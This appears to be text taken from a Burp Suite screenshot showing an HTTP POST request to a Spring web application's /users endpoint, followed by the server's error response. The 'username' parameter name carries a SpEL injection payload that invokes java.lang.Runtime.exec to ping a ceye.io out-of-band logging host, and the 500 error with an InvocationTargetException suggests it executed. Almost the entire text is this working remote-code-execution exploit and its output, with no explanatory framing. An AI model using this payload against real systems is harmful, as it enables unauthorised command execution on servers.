 Request
Raw Params Headers Hex
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 96:8080
3 Content-Length: 137
4 Cache-Control: max-age=0
5 Origin: http:/ 196:8080
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http:/ 96:8080/users?page=2&size=5
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: JSESSIONID=C056F542C4F91AF2EB830838BB31C20D; td_cookie=1660763446
15 Connection: close
16
17 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("ping+r9ru
b4.ceye.io")]=xxxx&password=xxxx&repeatedPassword=xxxx
Response
Raw Headers Hex HTML Render
1 <html>
2 <body>
3 <h1>Whitelabel Error Page</h1>
4 <p>This application has no explicit mapping for /error, so you are seeing
this as a fallback.</p>
5 <div id='created'>Tue Mar 31 09:17:15 UTC 2020</div>
6 <div>There was an unexpected error (type=Internal Server Error, status=500).
</div>
7 <div>Invalid property &#39;username&#39; of bean class
[example.users.web.$Proxy91]: Getter for property &#39;username&#39; threw
exception; nested exception is java.lang.reflect.InvocationTargetException</div>
8 </body>
9 </html>